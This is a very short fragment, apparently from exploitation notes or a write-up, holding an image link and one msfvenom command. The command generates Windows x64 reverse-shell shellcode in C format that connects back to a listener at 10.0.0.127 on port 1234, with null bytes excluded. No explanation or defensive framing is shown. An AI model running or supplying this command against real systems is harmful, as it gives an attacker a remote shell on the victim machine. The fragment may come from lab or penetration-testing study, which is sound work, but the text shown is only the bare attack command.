 msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.0.127 LPORT=1234 -f c -b '\x00'